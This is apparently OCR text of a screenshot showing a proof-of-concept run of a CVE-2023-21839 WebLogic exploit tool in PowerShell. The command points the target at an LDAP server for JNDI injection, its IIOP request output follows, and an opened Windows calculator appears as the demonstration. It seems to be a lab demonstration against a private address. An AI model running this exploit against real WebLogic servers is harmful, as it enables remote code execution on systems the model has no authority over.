 Terminal: Local × + ∨
PS D:\GoCode\CVE-2023-21839> .\weblogic.exe -ip 192.168.25.1 -ldap ldap://192.168.25.1:1389/SimpleCommand
[*] your-ip: 192.168.25.1
[*] your-port: 7001
[*] your-ldap: ldap://192.168.25.1:1389/SimpleCommand
[*] try weblogic 12
LocateRequest id=2
Request op:rebind_any id=3
Request op:rebind_any id=4
LocateRequest id=5
Request op:resolve id=6
Request op:resolve id=7
[*] try weblogic 14
LocateRequest id=2
Request op:rebind_any id=3
Request op:rebind_any id=4
LocateRequest id=5
Request op:resolve id=6
Request op:resolve id=7
PS D:\GoCode\CVE-2023-21839>
Bookmarks
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M∨
按位 位移位
A « » C ⌫
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =